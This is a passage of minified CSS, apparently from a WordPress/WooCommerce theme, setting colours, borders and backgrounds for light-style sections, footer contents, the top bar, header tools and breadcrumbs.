.col:after,.light-style .wp-caption,.light-style .border_grid > .row,.light-style .border_grid > .row > div:after,.light-style .border_grid .col,.light-style .border_grid .col:after,.light-style .border_grid .col:before,.light-style .border_grid .wpb_column,.light-style .border_grid .wpb_column:after,.light-style .border_grid .wpb_column:before,.light-style .product_info_footer,.light-style .product_info_footer a:before,.light-style .single-products p.price,.light-style .single-product p.price,.light-style span.price,.light-style .product_meta,.light-style  .product_meta li,.light-style  .product_meta > span,.light-style .product-section,.light-style .rt_divider,.light-style .pricing_table .table_wrap > ul,.light-style .pricing_table .table_wrap > ul > li,.light-style .button_.default,.light-style .button_.color:hover,.light-style .rt_tabs .tab_nav:before,.light-style .rt_tabs.tab-position-1 .tab_nav,.light-style .rt_tabs.tab-position-1 .tab_nav > li,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav,.light-style .rt_tabs.tab-position-2 .tab_nav > li,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.light-style .read_more:before,.light-style .rt_heading_wrapper.style-2 > .style-2:after,.light-style .rt_heading_wrapper.style-3 > .style-3:before,.light-style .rt_heading_wrapper.style-3 > .style-3:after,.light-style .rt_heading_wrapper.style-6 > .style-6:after,.light-style .gallery-item img,.light-style .paging_wrapper > .page-numbers,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .social_share_holder .icon-share:after,.light-style .customselect,.light-style input,.light-style textarea,.light-style select,.light-style .post_data,.light-style .post_data > span,.light-style #search-results .loop,.light-style .comment-holder,.light-style .children:before,.light-style .children .comment-holder:before,.light-style .comment-holder .comment-respond,.light-style .filter-holder,.light-style .filter_navigation li,.light-style .type-portfolio:after,.light-style .widget,.light-style .widget > ul > li > ul,.light-style  .widget > ul > li > .sub-menu,.light-style  .widget .menu > li > ul,.light-style  .widget .menu > li > .sub-menu,.light-style .widget li,.light-style .widget_tag_cloud a,.light-style .widget_product_tag_cloud a,.light-style div.product form.cart,.light-style .quantity .plus,.light-style .quantity .minus,.light-style .quantity input.qty,.light-style p.price,.light-style span.price,.light-style table.shop_attributes,.light-style table.shop_attributes *,.light-style table.shop_table,.light-style table.shop_table *,.light-style .cross-sells,.light-style .cart_totals,.light-style form.checkout_coupon,.light-style .col-1,.light-style .checkout .col2-set,.light-style .col2-set h3,.light-style .addresses,.light-style p.stars span > a,.light-style .woocommerce.widget .total,.light-style #comments ol.commentlist li,.light-style .woo-sub-categories,.light-style.footer_info_bar,.light-style #footer-navigation li,.light-style .profile,.light-style .boxed.rt-carousel .owl-item > div,.light-style .select2-container .select2-choice,.light-style table:not(.table) > thead > tr > th,.light-style table:not(.table) > thead > tr > td,.light-style table:not(.table) > tbody > tr > th,.light-style table:not(.table) > tbody > tr > td,.light-style table:not(.table) > tfoot > tr > th,.light-style table:not(.table) > tfoot > tr > td,.light-style table:not(.table) > thead > tr > th,.light-style .content.with_sidebar,.light-style .single-product-featured-image,.light-style article.type-post .featured_audio,.light-style article.type-post .featured_video,.light-style .section-nav-holder,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style .chained_contents.style-1:after,.light-style .chained_contents.style-2:after,.light-style .woocommerce-MyAccount-navigation *{border-color:rgba(255,255,255,0.17)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style .product-section .number{color:rgba(255,255,255,0.17)}.light-style .rt-toggle > ol:before,.light-style .rt_heading_wrapper.style-4 > .style-4:before,.light-style .masonry .vertical_line,.light-style .timeline:after,.light-style .rt_divider.style-2:after,.light-style .rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .ui-slider-range,.light-style .timeline > div:before{background-color:rgba(255,255,255,0.17)}.light-style p.price del,.light-style .latest_news .month,.light-style .rt_heading .punchline,.light-style .rt_tabs.style-4 .tab_title > span,.light-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.light-style .product_info_footer a,.light-style .product_meta > span,.light-style .client_info,.light-style .blog_list .date_box,.light-style .post_data > *,.light-style .post_data > * > *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .read_more:before,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .quantity .plus,.light-style  .quantity .minus,.light-style .woocommerce.widget .quantity,.light-style .latest_news .date,.light-style .more-link,.light-style .product-category .count,.light-style .rt-category-tree .has-children > span:before{color:#fff}.light-style .product_item_holder .product_info_footer a:hover,.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .latest_news .title:hover,.light-style .timeline > div > .event-date,.light-style .bullet-list.style-3 > ul > li::before,.light-style .product_info .product-title a:hover,.light-style .product-category a:hover,.light-style .product-category a:hover > *,.light-style .primary-color,.light-style .primary-color a,.light-style h1.primary-color a,.light-style h2.primary-color a,.light-style h3.primary-color a,.light-style h4.primary-color a,.light-style h5.primary-color a,.light-style h6.primary-color a,.light-style h1.primary-color,.light-style h2.primary-color,.light-style h3.primary-color,.light-style h4.primary-color,.light-style h5.primary-color,.light-style h6.primary-color,.light-style .icon-content-box.icon-style-4 .icon-holder span:before,.light-style .woocommerce-MyAccount-navigation a:hover,.light-style .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}.light-style .latest_news .day,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.default:hover:after,.light-style .button_.color,.light-style .rt-toggle > ol > li .toggle-number,.light-style .rt_tabs.style-4 .tab_nav li span:before,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style .carousel-holder:not(.main-carousel) .dots-holder div.active span,.light-style .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.light-style .bullet-list.style-1 > ul > li::before,.light-style .rt_counter .number:after,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style .cart button.button,.light-style button.button:hover,.light-style input.button:hover,.light-style #respond input#submit:hover,.light-style .cart_totals a.button:hover,.light-style .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .chained_contents > div > .number,.light-style .chained_contents > div > .icon,.light-style .title-line:before{background-color:rgba(255,255,255,0.2)}.light-style .rt_tabs.tab-position-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .rt_divider.style-2,.light-style .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.light-style .latest_news .day,.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.color,.light-style .button_.default:hover,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style .product_info_footer a.added_to_cart,.light-style .product_info_footer a.added_to_cart:hover,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .chained_contents > div > .icon,.light-style .chained_contents > div > .number{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .toggle-head,.light-style .rt_tabs.style-4 .tab_nav li,.light-style .woocommerce div.single-product .summary p.price{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .cart button.button:hover,.light-style button.button,.light-style input.button,.light-style #respond input#submit,.light-style .cart_totals a.button,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider-horizontal{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents  .product_info_footer a:hover,.footer_contents  .more-link:hover{color:#a8a8a8}.footer_contents.row,.footer_contents,.footer_contents.column_container,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus{background-color:#2e3033}.footer_contents .rt-toggle .toggle-number{border-color:#2e3033}.footer_contents.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.footer_contents.boxed_columns .col:not(.col-sm-12):not(.content):before,.footer_contents.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.footer_contents.boxed_columns .col.testimonial:before,.footer_contents.boxed_columns .product_holder > .product_info_holder:before,.footer_contents.boxed_columns .blog_list > article:before,.footer_contents.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .single-product-featured-image,.footer_contents .comment-holder,.footer_contents .rt_tabs.style-4 .tab-background,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus,.footer_contents .timeline > div,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents.boxed_columns .pricing_table .table_wrap > ul{background-color:#2a2a2a}.footer_contents,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .woocommerce-MyAccount-navigation a{color:#707070}.footer_contents *::-webkit-input-placeholder{color:;opacity:1}.footer_contents *:-moz-placeholder{color:;opacity:1}.footer_contents *::-moz-placeholder{color:;opacity:1}.footer_contents *:-ms-input-placeholder{color:;opacity:1}.footer_contents,.footer_contents.border_grid > .row,.footer_contents.border_grid .content_row,.footer_contents.border_grid > .row > div:after,.footer_contents.border_grid .wpb_column:after,.footer_contents.border_grid .col:after,.footer_contents .wp-caption,.footer_contents .border_grid > .row,.footer_contents .border_grid > .row > div:after,.footer_contents .border_grid .col,.footer_contents .border_grid .col:after,.footer_contents .border_grid .col:before,.footer_contents .border_grid .wpb_column,.footer_contents .border_grid .wpb_column:after,.footer_contents .border_grid .wpb_column:before,.footer_contents .product_info_footer,.footer_contents .product_info_footer a:before,.footer_contents .single-products p.price,.footer_contents .single-product p.price,.footer_contents span.price,.footer_contents .product_meta,.footer_contents  .product_meta li,.footer_contents  .product_meta > span,.footer_contents .product-section,.footer_contents .rt_divider,.footer_contents .pricing_table .table_wrap > ul,.footer_contents .pricing_table .table_wrap > ul > li,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .rt_tabs .tab_nav:before,.footer_contents .rt_tabs.tab-position-1 .tab_nav,.footer_contents .rt_tabs.tab-position-1 .tab_nav > li,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.footer_contents .read_more:before,.footer_contents .rt_heading_wrapper.style-2 > .style-2:after,.footer_contents .rt_heading_wrapper.style-3 > .style-3:before,.footer_contents .rt_heading_wrapper.style-3 > .style-3:after,.footer_contents .rt_heading_wrapper.style-6 > .style-6:after,.footer_contents .gallery-item img,.footer_contents .paging_wrapper > .page-numbers,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .social_share_holder .icon-share:after,.footer_contents .customselect,.footer_contents input,.footer_contents textarea,.footer_contents select,.footer_contents .post_data,.footer_contents .post_data > span,.footer_contents #search-results .loop,.footer_contents .comment-holder,.footer_contents .children:before,.footer_contents .children .comment-holder:before,.footer_contents .comment-holder .comment-respond,.footer_contents .filter-holder,.footer_contents .filter_navigation li,.footer_contents .type-portfolio:after,.footer_contents .widget,.footer_contents .widget > ul > li > ul,.footer_contents  .widget > ul > li > .sub-menu,.footer_contents  .widget .menu > li > ul,.footer_contents  .widget .menu > li > .sub-menu,.footer_contents .widget li,.footer_contents .widget_tag_cloud a,.footer_contents .widget_product_tag_cloud a,.footer_contents div.product form.cart,.footer_contents .quantity .plus,.footer_contents .quantity .minus,.footer_contents .quantity input.qty,.footer_contents p.price,.footer_contents span.price,.footer_contents table.shop_attributes,.footer_contents table.shop_attributes *,.footer_contents table.shop_table,.footer_contents table.shop_table *,.footer_contents .cross-sells,.footer_contents .cart_totals,.footer_contents form.checkout_coupon,.footer_contents .col-1,.footer_contents .checkout .col2-set,.footer_contents .col2-set h3,.footer_contents .addresses,.footer_contents p.stars span > a,.footer_contents .woocommerce.widget .total,.footer_contents #comments ol.commentlist li,.footer_contents .woo-sub-categories,.footer_contents.footer_info_bar,.footer_contents #footer-navigation li,.footer_contents .profile,.footer_contents .boxed.rt-carousel .owl-item > div,.footer_contents .select2-container .select2-choice,.footer_contents table:not(.table) > thead > tr > th,.footer_contents table:not(.table) > thead > tr > td,.footer_contents table:not(.table) > tbody > tr > th,.footer_contents table:not(.table) > tbody > tr > td,.footer_contents table:not(.table) > tfoot > tr > th,.footer_contents table:not(.table) > tfoot > tr > td,.footer_contents table:not(.table) > thead > tr > th,.footer_contents .content.with_sidebar,.footer_contents .single-product-featured-image,.footer_contents article.type-post .featured_audio,.footer_contents article.type-post .featured_video,.footer_contents .section-nav-holder,.footer_contents .tax-description.with-cat-image .product-category-thumbnail,.footer_contents .rt-featured-image,.footer_contents .rt-featured-video,.footer_contents .rt-featured-map,.footer_contents .rt-frame,.footer_contents .wp-caption,.footer_contents .chained_contents.style-1:after,.footer_contents .chained_contents.style-2:after,.footer_contents .woocommerce-MyAccount-navigation *{border-color:#3f3f3f}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents .product-section .number{color:#3f3f3f}.footer_contents .rt-toggle > ol:before,.footer_contents .rt_heading_wrapper.style-4 > .style-4:before,.footer_contents .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder > div span,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .ui-slider-range,.footer_contents .timeline > div:before{background-color:#3f3f3f}.footer_contents p.price del,.footer_contents .latest_news .month,.footer_contents .rt_heading .punchline,.footer_contents .rt_tabs.style-4 .tab_title > span,.footer_contents .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.footer_contents .product_info_footer a,.footer_contents .product_meta > span,.footer_contents .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data > *,.footer_contents .post_data > * > *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .read_more:before,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .quantity .plus,.footer_contents  .quantity .minus,.footer_contents .woocommerce.widget .quantity,.footer_contents .latest_news .date,.footer_contents .more-link,.footer_contents .product-category .count,.footer_contents .rt-category-tree .has-children > span:before{color:#ffffff}.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .latest_news .title:hover,.footer_contents .timeline > div > .event-date,.footer_contents .bullet-list.style-3 > ul > li::before,.footer_contents .product_info .product-title a:hover,.footer_contents .product-category a:hover,.footer_contents .product-category a:hover > *,.footer_contents .primary-color,.footer_contents .primary-color a,.footer_contents h1.primary-color a,.footer_contents h2.primary-color a,.footer_contents h3.primary-color a,.footer_contents h4.primary-color a,.footer_contents h5.primary-color a,.footer_contents h6.primary-color a,.footer_contents h1.primary-color,.footer_contents h2.primary-color,.footer_contents h3.primary-color,.footer_contents h4.primary-color,.footer_contents h5.primary-color,.footer_contents h6.primary-color,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before,.footer_contents .woocommerce-MyAccount-navigation a:hover,.footer_contents .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}.footer_contents .latest_news .day,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.default:hover:after,.footer_contents .button_.color,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_tabs.style-4 .tab_nav li span:before,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div.active span,.footer_contents .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.footer_contents .bullet-list.style-1 > ul > li::before,.footer_contents .rt_counter .number:after,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .cart button.button,.footer_contents button.button:hover,.footer_contents input.button:hover,.footer_contents #respond input#submit:hover,.footer_contents .cart_totals a.button:hover,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .chained_contents > div > .number,.footer_contents .chained_contents > div > .icon,.footer_contents .title-line:before{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-position-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-position-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .rt_divider.style-2,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before{border-color:rgba(255,255,255,0.2)}.footer_contents .latest_news .day,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.color,.footer_contents .button_.default:hover,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .product_info_footer a.added_to_cart:hover,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .chained_contents > div > .icon,.footer_contents .chained_contents > div > .number{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .toggle-head,.footer_contents .rt_tabs.style-4 .tab_nav li,.footer_contents .woocommerce div.single-product .summary p.price{color:#ffffff}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .cart button.button:hover,.footer_contents button.button,.footer_contents input.button,.footer_contents #respond input#submit,.footer_contents .cart_totals a.button,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider-horizontal{background-color:#444444}.footer_contents .social_media li a{background-color:#393939}.select2-drop{border-color:#E8E8E8}.rt-top-bar,.rt-top-bar .menu .sub-menu{background-color:#818488}.rt-top-bar,.rt-top-bar *{color:#979797}.rt-top-bar *,.rt-top-bar *:after,.rt-top-bar *:before{border-color:rgba(255,255,255,0.4)}.rt-top-bar a{color:#474646}.rt-top-bar a:hover{color:rgba(255,255,255,0.4)}.rt-top-bar{border-bottom:1px solid rgba(255,255,255,0.4)}body{background-color:#ffffff}body{background-image:none}.top-header{background-color:rgba(255,255,255,0.1)}.top-header.stuck{background-color:#ffffff}@media screen and (max-width:979px){.site-logo{background-color:#ffffff}}.top-header:after{background-color:rgba(255,255,255,0.3)}.top-header.stuck:after{background-color:rgba(0,0,0,0.05)}@media screen and (max-width:979px){.top-header{border-color:rgba(0,0,0,0.1)}}#tools,#tools > ul > li > span{border-color:rgba(255,255,255,0.29)}#tools > ul > li > span{color:#ffffff}.stuck #tools > ul > li > span{background-color:rgba(255,255,255,0)}.stuck #tools > ul > li > span{color:#909090}@media screen and (max-width:979px){#tools > ul > li > span{background-color:#ffffff}}@media screen and (max-width:979px){#tools,#tools > ul > li > span{border-color:#EAEAEA}}@media screen and (max-width:979px){#tools > ul > li > span{color:#909090}}#tools .widget{background-color:#ffffff}#tools .widget,#tools input[type="text"],#tools input[type="password"],#tools .widget > ul > li,#tools .widget .menu > li,#tools .widget .cart_list li,#tools .widget > h5,.woocommerce.widget_shopping_cart .total{border-color:#ededed}#tools .widget > h5:after{background-color:#ededed}#tools,#tools a,#tools input[type="text"]{color:#666666}.mobile-menu-button{background-color:#ffffff}.mobile-menu-button{border-color:#eaeaea}.mobile-menu-button:before{color:#909090}@media screen and (min-width:980px){.overlapped-header .sub_page_header{padding-top:180px}.sticky-header.overlapped-header.top-bar-active .sub_page_header{padding-top:221px}}.sub_page_header h1{color:#ffffff}.sub_page_header{background-color:rgb(162,165,170)}.sub_page_header{background-image:none}.breadcrumb,.breadcrumb span:before{color:#ffffff}.breadcrumb a,.breadcrumb a:before{color:#f4f4f4}.breadcrumb{background-color:}